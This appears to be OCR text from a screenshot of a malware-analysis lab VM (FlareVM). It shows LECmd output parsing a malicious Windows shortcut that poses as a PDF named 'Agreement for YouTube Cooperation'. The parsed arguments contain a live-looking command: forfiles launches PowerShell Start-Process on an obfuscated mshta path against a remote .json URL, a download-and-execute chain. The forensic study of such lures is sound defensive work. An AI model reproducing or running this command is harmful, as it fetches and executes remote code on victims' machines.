 FlareVM-PMAT (HostOnlyAdapter) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\PMAT\LECmd.txt - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
LECmd.txt
10 Source file: C:\Users\PMAT\Desktop\PMAT\8ea35c2bfdf4cad1197abadd19f4f0e09579afcfdb32abc7e71bb5818c6d3ba6.lnk
11 Source created: 2024-10-29 14:35:39
12 Source modified: 2024-10-29 21:29:26
13 Source accessed: 2024-10-29 14:35:39
14
15 --- Header ---
16 Target created: 2022-05-07 05:20:19
17 Target modified: 2022-05-07 05:20:19
18 Target accessed: 2022-05-07 05:20:19
19
20 File size (bytes): 41,472
21 Flags: HasTargetIdList, HasLinkInfo, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
22 File attributes: FileAttributeArchive
23 Icon index: 11
24 Show window: SwShowminnoactive (Display the window as minimized without activating it.)
25
26 Name: Agreement for YouTube Cooperation.pdf
27 Relative Path: ..\..\..\..\..\..\..\Windows\System32\forfiles.exe
28 Arguments: /p C:\Windows /m notep*.exe /c "powershell Start-Process \*i*\*2\msh*e https://ctu.timeless-tales.shop/api/uz/0912545164/CharcoalWharf.json"
29 Icon Location: %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe
30
31 --- Link information
1
2
32 Flags: VolumeIdAndLocalBasePath
33
34 >> Volume information
35 Drive type: Fixed storage media (Hard drive)
36 Serial number: 582395DD
37 Label: System
38 Local path: C:\Windows\System32\forfiles.exe
39
40 --- Target ID information (Format: Type ==> Value) ---
41
42 Absolute path: My Computer\C:\Windows\System32\forfiles.exe
43
44 -Root folder: GUID ==> My Computer
45
Activate Windows
Go to Settings to activate Windows.
Normal text file length : 3,817 lines : 111 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS
ENG 5:25 AM
IN 10/30/2024
Right Ctrl